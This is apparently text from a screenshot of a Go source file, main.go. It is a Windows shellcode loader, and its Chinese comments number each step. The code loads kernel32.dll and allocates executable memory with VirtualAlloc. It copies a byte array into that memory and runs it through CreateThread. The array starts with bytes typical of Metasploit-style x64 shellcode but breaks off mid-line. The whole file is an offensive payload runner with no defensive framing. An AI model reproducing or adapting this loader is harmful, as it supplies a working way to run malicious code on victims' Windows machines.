 main.go
1 package main
2
3 import (
4 "syscall"
5 "unsafe"
6 )
7
8 func main() {
9 //1.加载kernel32.dll
10 kernel32 := syscall.MustLoadDLL( name: "kernel32.dll")
11 //2.从kernel32句柄中 获取windows api地址
12 VirtualAlloc := kernel32.MustFindProc( name: "VirtualAlloc")
13 RtlMoveMemory := kernel32.MustFindProc( name: "RtlMoveMemory")
14 //3.通过某些方式运行shellcode，通过创建线程的方式运行shellcode
15 CreateThread := kernel32.MustFindProc( name: "CreateThread")
16 WaitForSingleObject := kernel32.MustFindProc( name: "WaitForSingleObject")
17 //4.定义保存shellcode，字节切片
18 byteSlice := []byte{0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0x00, 0x41,
19 //5.申请内存
20 addr, _, _ := VirtualAlloc.Call( a...: 0, uintptr(len(byteSlice)), 0x1000|0x2000, 0x40)
21 //6.复制shellcode到申请的内存
22 RtlMoveMemory.Call(addr, uintptr(unsafe.Pointer(&byteSlice[0])), uintptr(len(byteSlice)))
23 //7.创建线程的方式运行shellcode
24 thread, _, _ := CreateThread.Call( a...: 0, 0, addr, 0, 0, 0)
25 //8.等待线程创建
26 WaitForSingleObject.Call(thread, 0xFFFFFFFF)
27 //9.释放加载的DLL文件
28 kernel32.Release()
29 }